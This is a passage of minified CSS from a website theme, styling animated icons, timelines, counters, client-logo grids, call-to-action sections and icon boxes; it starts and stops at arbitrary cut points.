toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}.animate-theme-icons .animate-theme-icons-dark-light{color:#3a3a44}.animate-theme-icons .animate-theme-icons-blue{color:#536dfe}.animate-theme-icons .animate-theme-icons-blue-grey{color:#546e7a}.animate-theme-icons .animate-theme-icons-grey{color:#9e9e9e}.animate-theme-icons .animate-theme-icons-pink{color:#e91e63}.animate-theme-icons .animate-theme-icons-purple{color:#b260ce}.animate-theme-icons .animate-theme-icons-dark-light-bg{color:#fff;background:#3a3a44}.animate-theme-icons .animate-theme-icons-blue-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-blue,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-blue{color:#fff;background:#536dfe}.animate-theme-icons .animate-theme-icons-blue-grey-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-blue-grey,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-blue-grey{color:#fff;background:#546e7a}.animate-theme-icons .animate-theme-icons-grey-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-grey,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-grey{color:#fff;background:#9e9e9e}.animate-theme-icons .animate-theme-icons-teal-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-teal,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-teal{color:#fff;background:#009688}.animate-theme-icons .animate-theme-icons-red-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-red,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-red{color:#fff;background:#e55973}.animate-theme-icons .animate-theme-icons-pink-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-pink,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-pink{color:#fff;background:#e91e63}.animate-theme-icons .animate-theme-icons-purple-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-purple,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-purple{color:#fff;background:#b260ce}.animate-theme-icons .animate-theme-icons-gold-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-gold,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-gold{color:#fff;background:#c69f73}.animate-theme-icons .animate-theme-icons-white-brd{color:#fff;border:1px solid #fff}.animate-theme-icons .animate-theme-icons-dark-light-brd{color:#3a3a44;border:1px solid #3a3a44}.animate-theme-icons .animate-theme-icons-blue-brd{color:#536dfe;border:1px solid #536dfe}.animate-theme-icons .animate-theme-icons-blue-grey-brd{color:#546e7a;border:1px solid #546e7a}.animate-theme-icons .animate-theme-icons-grey-brd{color:#9e9e9e;border:1px solid #9e9e9e}.animate-theme-icons .animate-theme-icons-teal-brd{color:#009688;border:1px solid #009688}.animate-theme-icons .animate-theme-icons-red-brd{color:#e55973;border:1px solid #e55973}.animate-theme-icons .animate-theme-icons-pink-brd{color:#e91e63;border:1px solid #e91e63}.animate-theme-icons .animate-theme-icons-purple-brd{color:#b260ce;border:1px solid #b260ce}.animate-theme-icons .animate-theme-icons-gold-brd{color:#c69f73;border:1px solid #c69f73}.theme-icons-elegant .theme-icons-body .theme-icons-body-title{display:block;font-size:14px;margin-bottom:5px}.theme-icons-elegant .theme-icons-body .them-icon-body-paragraph{font-size:12px;margin-bottom:0}.icon-box-v4.icon-box-v4-right,.text-right,.theme-icons-elegant-right{text-align:right}.theme-icons-elegant-right .theme-icons-element{float:right;margin:0 0 0 15px}.animate-icon{margin:5px 0;position:relative}.animate-icon .animate-icon-wrap{display:block;overflow:hidden;text-align:center;cursor:pointer;color:#3a3a44;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;margin:0}.animate-icon .animate-icon-item{position:relative;display:block;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.animate-icon .animate-icon-item-shadow{text-shadow:1px 1px 1px #7c7c8d}.animate-icon .animate-icon-xs .animate-icon-item{padding:8px 0}.animate-icon .animate-icon-xs:hover .animate-icon-item:first-child{margin-top:-30px}.animate-icon .animate-icon-sm{width:35px;height:35px;font-size:16px}.animate-icon .animate-icon-sm .animate-icon-item{padding:10px 0}.animate-icon .animate-icon-sm:hover .animate-icon-item:first-child{margin-top:-35px}.animate-icon .animate-icon-md{width:45px;height:45px;font-size:22px}.animate-icon .animate-icon-md .animate-icon-item,.footer-v5 .footer-v5-list .footer-v5-list-item{padding:12px 0}.animate-icon .animate-icon-md:hover .animate-icon-item:first-child{margin-top:-45px}.animate-icon .animate-icon-lg{width:55px;height:55px;font-size:26px}.animate-icon .animate-icon-lg .animate-icon-item{padding:15px 0}.animate-icon .animate-icon-lg:hover .animate-icon-item:first-child{margin-top:-55px}.animate-icon .animate-icon-grey-brd{border:1px solid #9e9e9e}.animate-icon .animate-icon-grey-brd:hover{border-color:transparent}.animate-icon .icon-tooltip{display:block;font-size:14px;color:#fff;background:#3a3a44;visibility:hidden;opacity:0;white-space:nowrap;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);padding:15px 25px}.animate-icon:hover .icon-tooltip-bottom,.animate-icon:hover .icon-tooltip-top{z-index:1;visibility:visible;opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.clients-v1 .clients-v1-item .clients-v1-img-active,.clients-v1 .clients-v1-item .clients-v1-img-default,.clients-v1 .clients-v1-item:hover .clients-v1-img-active,.clients-v1 .clients-v1-item:hover .clients-v1-img-default{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animate-icon:hover .icon-tooltip-top{transform:translateX(-50%) translateY(-80%)}.animate-icon:hover .icon-tooltip-bottom{transform:translateX(-50%) translateY(80%)}.animate-icon .icon-tooltip-top{position:absolute;top:0;left:50%;transform:translateX(-50%) translateY(-100%);margin-top:-30px}.animate-icon .icon-tooltip-arrow-top{bottom:-14px;border-bottom-color:transparent!important}.animate-icon .icon-tooltip-bottom{position:absolute;left:50%;bottom:0;transform:translateX(-50%) translateY(100%);margin-bottom:-30px}.animate-icon .icon-tooltip-arrow-bottom{top:-14px;border-top-color:transparent!important}.animate-icon .icon-tooltip-arrow{position:absolute;left:50%;border-color:#3a3a44;border-right-color:transparent!important;border-left-color:transparent!important;border-style:solid;border-width:7px;margin-left:-7px}.animate-icon .animate-icon-horizontal{position:relative;display:inline-block;overflow:hidden;transform:translate3d(0,0,0);text-align:center;vertical-align:middle}.animate-icon .animate-icon-horizontal-wrap{position:relative;top:0;left:0;display:block;width:80px;height:80px;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;padding:20px}.animate-icon .animate-icon-horizontal:hover .animate-icon-left-to-right:first-child{transform:translate(100%,0)}.animate-icon .animate-icon-horizontal:hover .animate-icon-left-to-right:last-child,.animate-icon .animate-icon-horizontal:hover .animate-icon-right-to-left:last-child,.animate-icon .animate-icon-left-to-right:first-child,.animate-icon .animate-icon-right-to-left:first-child{transform:translate(0,0)}.animate-icon .animate-icon-left-to-right:last-child{position:absolute;top:0;left:0;display:block;transform:translate(-100%,0)}.animate-icon .animate-icon-horizontal:hover .animate-icon-right-to-left:first-child{transform:translate(-100%,0)}.animate-icon .animate-icon-right-to-left:last-child{position:absolute;top:0;left:0;display:block;transform:translate(100%,0)}.animate-icon .brd-solid{border:1px solid #858585}.animate-icon .brd-dashed{border:1px dashed #858585}.animate-icon .brd-dotted{border:1px dotted #858585}.animate-icon .brd-double-circle,.animate-icon .brd-double-square{position:relative;border:1px double #858585}.animate-icon .brd-double-circle:after,.animate-icon .brd-double-square:after{position:absolute;top:2px;left:2px;right:2px;bottom:2px;z-index:-1;width:auto;height:auto;border:1px solid #858585;content:" "}.animate-icon .brd-double-circle:after{border-radius:50%}.timeline-v1-current-date{padding-top:100px}.timeline-v1,.timeline-v2{padding:10px 0 0;list-style:none}.timeline-v1-current-date .timeline-v1-current-day{font-size:30px;font-weight:400;color:#00bcd4;margin:0}.timeline-v1-current-date .timeline-v1-current-time{display:block;font-size:11px;font-weight:400;color:#00bcd4}.timeline-v1{position:relative}.timeline-v1:before,.timeline-v2:before{position:absolute;top:0;left:20px;bottom:0;width:1px;background:#e7eaf0;content:" "}.timeline-v1 .timeline-v1-list-item{position:relative;padding-left:40px;margin-bottom:15px}.timeline-v1 .timeline-v1-list-item .timeline-v1-badge-icon{position:absolute;top:5px;left:15.5px;display:block;width:10px;height:10px;background:#fff;border-style:solid;border-width:2px}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-label{font-size:13px;font-weight:400;color:#e57287;padding-right:15px}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-time{font-size:12px;color:#565656}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title{font-size:13px;font-weight:400;color:#3a3a3a;letter-spacing:0;text-transform:inherit;margin:0}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title>a,.timeline-v2 .timeline-v2-news-title>a{font-size:13px;color:#3a3a3a}.timeline-v2{position:relative;overflow:hidden}.timeline-v2 .timeline-v2-list-item{position:relative;padding-left:45px;margin-bottom:25px}.timeline-v2 .timeline-v2-current-date{position:relative;border-top:1px solid #e7eaf0;padding:15px 0 0 40px;margin:20px 0 25px}.timeline-v2 .timeline-v2-badge-icon{position:absolute;top:0;left:5px;display:block;width:30px;height:30px;font-size:13px;color:#a3a3a3;background:#fff;text-align:center;padding:8px}.timeline-v2 .timeline-v2-news-date{display:block;font-size:13px;font-weight:400;color:#e57287}.timeline-v2 .timeline-v2-news-title{font-size:12px;font-weight:400;color:#3a3a3a;letter-spacing:0;text-transform:inherit;margin:0}.timeline-v2 .timeline-v2-current-day{font-size:26px;font-weight:400;color:#00bcd4;margin:0}.timeline-v3:before,.timeline-v4:before{margin-left:-1px;content:" ";top:0;bottom:0}.timeline-v2 .timeline-v2-current-time{display:block;font-size:12px;font-weight:400;color:#00bcd4}.timeline-v3,.timeline-v4{position:relative;list-style:none;padding:20px 0}.timeline-v3:before{position:absolute;left:50%;width:2px;background:#69697b}.timeline-v3 .timeline-v3-list-item{position:relative;width:50%;float:left;clear:left;padding-right:30px;margin-top:50px}.timeline-v3 .timeline-v3-list-item:nth-child(2),.timeline-v4 .timeline-v4-list-item:nth-child(2){margin-top:50px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{position:absolute;top:25px;right:0;display:block;width:12px;height:12px;background:#00bcd4;border:2px solid #fff;margin-right:-6px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge:before{position:absolute;top:30px;right:-23px;width:19px;border-top:2px dotted #757589;content:" "}.timeline-v3 .timeline-v3-right-wing{float:right;clear:right;padding:0 0 0 30px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge-icon{left:0;right:auto;margin-left:-6px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge:before,.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge:before{position:absolute;top:31px;left:auto;right:100.4%}.timeline-v3 .timeline-v3-panel{float:left;width:100%}.timeline-v4:before{position:absolute;left:50%;width:2px;background:#00bcd4}.timeline-v4:after{position:absolute;top:0;left:50%;width:30px;height:30px;display:inline-block;font-size:18px;font-family:FontAwesome;background:#00bcd4;border-radius:50%;content:"\f107";color:#fff;line-height:.8;padding:9px;margin-left:-15px}.timeline-v4 .timeline-v4-list-item{position:relative;width:50%;float:left;clear:left;padding-right:50px;margin-top:50px}.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{position:absolute;top:59px;right:0;display:block;width:15px;height:15px;background:#00bcd4;border:2px solid #fff;margin-right:-7.5px}.timeline-v4 .timeline-v4-right-wing{float:right;clear:right;padding:0 0 0 50px}.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge-icon{left:0;right:auto;margin-left:-7.5px}.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel.timeline-v4-panel-right:before{position:absolute;top:50px;right:100%;width:0;height:0;border-style:solid;border-width:15px 20px 15px 0;border-color:transparent #fff transparent transparent;content:" ";margin-right:-3px}.timeline-v4 .timeline-v4-panel{float:left;width:100%;background:#fff;padding:20px}.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left:after{position:absolute;top:50px;left:100%;width:0;height:0;border-style:solid;border-width:15px 0 15px 20px;border-color:transparent transparent transparent #fff;content:" ";margin-left:-3px}.call-to-action-v1{position:relative;z-index:1;background:url(../../assets/img/1920x1080/10.jpg) center top/cover no-repeat}.call-to-action-v1 .call-to-action-v1-title{font-size:36px;color:#fff}.call-to-action-v1 .call-to-action-v1-text{font-size:22px;color:#fff;opacity:.8;margin-bottom:0}.call-to-action-v2 .call-to-action-v2-title{font-size:30px;margin-bottom:10px}.call-to-action-v3 .call-to-action-badge{font-size:18px;font-weight:400;padding:10px;margin-right:10px}.call-to-action-v3 .call-to-action-v3-text{font-size:18px;font-weight:300}.call-to-action-v3 .call-to-action-v3-text .call-to-action-text-bold{font-size:20px;font-weight:500;color:#34343c;margin-right:10px}.call-to-action-v3 .call-to-action-v3-link{display:inline-block;font-size:16px;font-weight:300}.clients-v1 .clients-v1-item{position:relative;width:135px;height:135px;overflow:hidden}.clients-v1 .clients-v1-item .clients-v1-img{display:block;width:135px;height:135px;text-align:center}.clients-v1 .clients-v1-item .clients-v1-img-default{opacity:1;background:#34343c;position:absolute;top:0;left:0}.clients-v1 .clients-v1-item .clients-v1-img-active{opacity:0;position:absolute;top:-100%;left:0}.clients-v1 .clients-v1-item:hover .clients-v1-img-default{opacity:0;position:absolute;top:100%;left:0}.clients-v1 .clients-v1-item:hover .clients-v1-img-active{opacity:1;position:absolute;top:0;left:0}.clients-v2{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/22.jpg) center center/cover no-repeat}.clients-v2:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.5);content:" "}.clients-v2 .clients-v2-content,.header .shopping-cart .shopping-cart-subtotal,.header-center-aligned .shopping-cart .shopping-cart-subtotal,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal,.header-transparent .shopping-cart .shopping-cart-subtotal,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal{padding:15px}.clients-v2 .clients-v2-content .clients-v2-img{width:150px;height:150px}.clients-v2 .clients-v2-border-bottom:after,.clients-v2 .clients-v2-border-left:after,.clients-v2 .clients-v2-border-right:after{background:rgba(255,255,255,.4);content:" "}.clients-v2 .clients-v2-border-left:after{position:absolute;top:11px;right:100%;width:1px;height:91%}.clients-v2 .clients-v2-border-right:after{position:absolute;top:0;right:100%;width:1px;height:91%}.clients-v2 .clients-v2-border-bottom:after{position:absolute;right:-3px;bottom:0;width:103.5%;height:1px}.clients-v3-container{text-align:center;margin:0;padding:0}.clients-v3-container .clients-v3{display:inline-block;width:20%;text-align:center;margin-right:-5px}.clients-v3-container .clients-v3-content{position:relative;display:block;width:100%;height:160px}.clients-v3-container .clients-v3-content:hover .clients-v3-wrap{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);-webkit-transition:.2s cubic-bezier(.075, .82, .165, 1);-moz-transition:.2s cubic-bezier(.075, .82, .165, 1);transition:.2s cubic-bezier(.075, .82, .165, 1)}.clients-v3-container .clients-v3-content:hover .clients-v3-logo .clients-v3-img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%);-webkit-transform:scale(.75,.75);-moz-transform:scale(.75,.75);transform:scale(.75,.75)}.clients-v3-container .clients-v3-wrap{position:absolute;display:table;z-index:1;width:100%;height:100%;background:rgba(0,188,212,.95);font-size:14px;font-weight:400;text-align:left;color:#fff;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0;padding:0 12px}.clients-v3-container .clients-v3-wrap-info{display:table-cell;vertical-align:middle;list-style:none;padding:0}.clients-v3-container .clients-v3-logo,.equal-height-ib .equal-height-ib-bg-img{width:100%;height:100%}.clients-v3-container .clients-v3-logo span{display:inline-block;height:100%;vertical-align:middle}.clients-v3-container .clients-v3-img{vertical-align:middle;max-height:100%;max-width:100%;-webkit-filter:grayscale(0);-moz-filter:grayscale(0);filter:grayscale(0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);-webkit-transition:.35s cubic-bezier(.175, .885, .32, 1.275);-moz-transition:.35s cubic-bezier(.175, .885, .32, 1.275);transition:.35s cubic-bezier(.175, .885, .32, 1.275)}.icon-box-v1,.icon-box-v1:hover,.services-v4 .services-v4-body .services-v4-learn,.services-v4 .services-v4-body .services-v4-text,.services-v4 .services-v4-body .services-v4-title,.services-v4:hover .services-v4-learn,.services-v4:hover .services-v4-text,.services-v4:hover .services-v4-title{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v6,.icon-box-v6 .icon-box-v6-hover-gradient{-webkit-transition:.3s;-moz-transition:.3s;text-align:center}.countdown-v1 .countdown_section{color:#fff;display:inline-block;margin:5px 10px}.countdown-v1 .countdown_amount{font-size:36px;font-style:italic;font-weight:700;font-family:Lora,serif;line-height:1.2}@media (min-width:480px){.countdown-v1 .countdown_section{width:130px;height:130px;font-size:18px;font-weight:300;text-align:center;padding:25px;margin:5px;background:rgba(255,255,255,.2);border-radius:3px}.countdown-v1 .countdown_amount{font-size:50px;line-height:1.2}}.counters-v1 .counters-v1-border,.topbar-e .topbar-e-list .topbar-e-list-item:first-child{border-left:1px solid #ebeef6}.counters-v1 .counters-v1-border.counters-v1-border-first{border-left:none}.counters-v1 .counters-v1-body .counters-v1-subtitle{font-size:18px;color:#34343c;text-transform:uppercase;padding-right:10px}.counters-v1 .counters-v1-body .counters-v1-number{display:inline-block;font-size:36px;font-weight:500;color:#00bcd4}.counters-v1 .counters-v1-body .counters-v1-title{display:block;font-size:16px;margin:0}.counters-v2{text-align:center;padding:60px 50px}.counters-v2 .counters-v2-icon{display:block;font-size:36px;color:#34343c;margin-bottom:15px}.counters-v2 .counters-v2-no{display:block;font-size:34px;font-weight:500;margin-bottom:10px}.counters-v2 .counters-v2-title{font-size:20px;margin-bottom:3px}.counters-v2 .counters-v2-subtitle,.testimonials-v6 .testimonials-v6-element .testimonials-v6-position{display:block;font-style:italic;font-family:Droid Serif,serif;color:#606060}.counters-v3{text-align:center;background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:50px 20px}.counters-v3 .counters-v3-icon{width:90px;height:90px;font-size:36px;color:#00bcd4;text-align:center;box-shadow:0 5px 10px 0 #f6f7fb;padding:25px;margin-bottom:20px}.counters-v3 .counters-v3-number{font-size:45px;font-weight:400;color:#34343c;margin-bottom:5px}.counters-v4{padding:20px;text-align:center}.counters-v4 .counters-v4-icon{font-size:32px;color:#fff}.counters-v4 .counters-v4-number{position:relative;display:block;font-size:36px;font-weight:400;color:#fff;margin-bottom:20px}.counters-v4 .counters-v4-number:after{position:absolute;left:50%;bottom:-9px;width:30px;height:1px;background:#fff;content:" ";margin-left:-15px}.counters-v4 .counters-v4-title,.counters-v6 .counters-v6-title,.team-v5 .team-v5-gradient .team-v5-member{font-size:20px;color:#fff;margin:0}.counters-v5 .counters-v5-step-two{background:#323239}.counters-v5 .counters-v5-step-three{background:#2f2f37}.counters-v5 .counters-v5-step-four{background:#2e2e35}.counters-v5 .counters-v5-body{text-align:center;padding-top:80px;padding-bottom:80px}.counters-v5 .counters-v5-body .counters-v5-number{font-size:50px;color:#fff;margin-bottom:30px}.counters-v5 .counters-v5-body .counters-v5-element{position:relative;top:-12px;left:50%;display:block;width:40px;height:0;color:#fff;border-bottom:1.5px solid #fff;margin-left:-20px;content:" "}.counters-v5 .counters-v5-body .counters-v5-element:after,.counters-v5 .counters-v5-body .counters-v5-element:before{border-bottom:1.5px solid #fff;content:" "}.counters-v5 .counters-v5-body .counters-v5-element:before{position:absolute;left:50%;bottom:9px;width:40px;height:0;margin-left:-20px}.counters-v5 .counters-v5-body .counters-v5-element:after{position:absolute;top:-5px;left:50%;width:20px;height:0;margin-left:-10px}.counters-v5 .counters-v5-body .counters-v5-title{position:relative;font-size:20px;color:#fff;margin:0}.counters-v6 .counters-v6-number{display:block;font-size:50px;font-weight:400;color:#fff;margin-bottom:10px}.diagonal-content-left-v1,.diagonal-content-right-v1{position:relative;background:#f7f8fa}.diagonal-content-left-v1:after{position:absolute;left:100%;bottom:0;width:0;height:0;display:block;border-top:0 solid transparent;border-bottom:700px solid transparent;border-left:70px solid #f7f8fa;content:" ";margin-left:-1px}.diagonal-content-left-v1.diagonal-content-left-v1-white:after{border-left:70px solid #fff}.diagonal-content-right-v1:after{position:absolute;right:100%;bottom:0;width:0;height:0;display:block;border-top:700px solid transparent;border-bottom:0 solid transparent;border-right:70px solid #f7f8fa;content:" ";margin-right:-1px}.diagonal-content-right-v1.diagonal-content-right-v1-white:after{border-right:70px solid #fff}.equal-height-ib{position:relative;height:500px;overflow:hidden}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-400,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-400,.equal-height-ib .equal-height-ib-two.equal-height-ib-one-400,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-400,.equal-height-ib.equal-height-ib-400{height:400px}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-600,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-600,.equal-height-ib .equal-height-ib-two.equal-height-ib-one-600,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-600,.equal-height-ib.equal-height-ib-600{height:600px}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-700,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-700,.equal-height-ib .equal-height-ib-two.equal-height-ib-one-700,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-700,.equal-height-ib.equal-height-ib-700{height:700px}.equal-height-ib .equal-height-ib-one,.equal-height-ib .equal-height-ib-two{position:absolute;height:500px}.icon-box-v1 .icon-box-v1-header{position:relative;text-align:center;padding:70px 40px}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-one,.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-three,.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-two{-webkit-animation-duration:5s;-moz-animation-duration:5s;animation-duration:5s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}.animsition-loading,.scrollbelow-action-icon{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-one{-webkit-animation-name:icon-box-v1-bg-color-one;-moz-animation-name:icon-box-v1-bg-color-one;animation-name:icon-box-v1-bg-color-one}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-two{-webkit-animation-name:icon-box-v1-bg-color-two;-moz-animation-name:icon-box-v1-bg-color-two;animation-name:icon-box-v1-bg-color-two}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-three{-webkit-animation-name:icon-box-v1-bg-color-three;-moz-animation-name:icon-box-v1-bg-color-three;animation-name:icon-box-v1-bg-color-three}.icon-box-v1 .icon-box-v1-bg-icon{position:absolute;top:45%;left:47%;font-size:53px;color:#fff;opacity:.1;-webkit-transform:translate3d(-48%,-48%,0);-moz-transform:translate3d(-48%,-48%,0);transform:translate3d(-48%,-48%,0)}.icon-box-v1 .icon-box-v1-icon{z-index:1;font-size:50px;color:#fff}.icon-box-v1:hover{box-shadow:0 2px 5px 3px #eff1f8}@-webkit-keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@-moz-keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@-webkit-keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@-moz-keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@-webkit-keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}@-moz-keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}@keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}.icon-box-v2{position:relative;background:#fff;border:8px solid #fff;padding:40px}.icon-box-v2 .icon-box-v2-overlay:after,.icon-box-v2 .icon-box-v2-overlay:before{position:absolute;top:15px;left:15px;right:15px;bottom:15px;z-index:2;content:" ";opacity:0;transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v6:hover:before,.icon-box-v7:before{z-index:-1;position:absolute;left:0;width:100%;height:100%;content:" "}.icon-box-v2 .icon-box-v2-overlay:before{border-top:1px solid #d3d3d9;border-bottom:1px solid #d3d3d9;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);transform:scale(0,1)}.icon-box-v2 .icon-box-v2-overlay:after{border-left:1px solid #d3d3d9;border-right:1px solid #d3d3d9;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);transform:scale(1,0)}.icon-box-v2 .icon-box-v2-icons{font-size:50px;color:#00bcd4;margin-bottom:40px}.icon-box-v2 .icon-box-v2-body-title{font-size:24px;margin-bottom:5px}.icon-box-v2 .icon-box-v2-body-subtitle{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.icon-box-v3 .icon-box-v3-icons{display:block;font-size:36px;color:#515160;margin:0 0 20px 1px}.icon-box-v4 .icon-box-v4-element{float:left;margin:5px 20px 0 0}.icon-box-v4.icon-box-v4-right .icon-box-v4-element{float:right;margin:5px 0 0 15px}.icon-box-v5 .icon-box-v5-media,.icon-box-v8 .icon-box-v8-media{float:left;margin-right:25px}.icon-box-v5 .icon-box-v5-subtitle{display:block;font-size:16px;font-weight:400;color:#868686;margin-bottom:5px}.icon-box-v5 .icon-box-v5-link,.team-v7 .team-v7-position,.team-v9 .team-v9-position{font-size:14px;font-weight:300}.icon-box-v6{position:relative;z-index:1;display:block;width:100%;overflow:hidden;transition:.3s}.icon-box-v6 .icon-box-v6-body{padding:60px 40px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-icons{display:block;font-size:50px;color:#fff;margin-bottom:15px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-title{display:block;font-size:26px;color:#fff;margin:0}.icon-box-v6 .icon-box-v6-body .icon-box-v6-subtitle{display:block;font-size:15px;font-weight:400;color:#fff;opacity:.8;margin-bottom:10px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-text{font-style:italic;color:#fff;margin-bottom:0}.icon-box-v6 .icon-box-v6-hover-gradient{position:absolute;top:50%;left:0;right:0;opacity:0;transition:.3s;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.icon-box-v6:hover:before{top:0;text-align:center;background:rgba(52,52,60,.4);-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.icon-box-v6:hover .icon-box-v6-icons,.icon-box-v6:hover .icon-box-v6-subtitle,.icon-box-v6:hover .icon-box-v6-text,.icon-box-v6:hover .icon-box-v6-title{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.icon-box-v6:hover .icon-box-v6-hover-gradient{opacity:1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.image-gallery,.image-gallery .image-gallery-effect,.image-gallery .image-gallery-overlay,.image-gallery .image-gallery-overlay-content .image-gallery-subtitle,.image-gallery .image-gallery-overlay-content .image-gallery-title,.image-gallery-v2,.image-gallery-v2 .image-gallery-v2-overlay,.image-gallery-v2:hover,.image-gallery:hover,.image-gallery:hover .image-gallery-effect,.team-v12:hover .team-v12-name{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/02.jpg) center center/cover no-repeat}.icon-box-v7:before{top:0;background:rgba(52,52,60,.95)}.icon-box-v7 .icon-box-v7-wrap{text-align:center;border:1px solid #fff}.icon-box-v7 .icon-box-v7-icons{font-size:36px;color:#fff;padding:20px}.icon-box-v7 .icon-box-v7-header{background:rgba(255,255,255,.4);padding:10px}.icon-box-v7 .icon-box-v7-title{font-size:24px;color:#fff;margin:0}.icon-box-v7 .icon-box-v7-body{padding:20px 10px}.icon-box-v8 .icon-box-v8-media-icon{font-size:36px;color:#34343c;margin:5px 0 0 2px}.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element,.services-v12 .services-v12-title.services-v12-title-element,.testimonials-v5 .testimonials-v5-quote{position:relative;margin-bottom:30px}.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:after{position:absolute;left:0;bottom:-12px;width:40px;height:1px}.icon-box-v8 